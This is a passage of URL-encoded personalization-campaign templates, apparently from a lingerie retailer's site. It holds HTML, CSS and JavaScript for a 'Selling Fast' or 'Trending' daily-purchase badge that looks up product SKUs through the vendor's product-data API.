div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%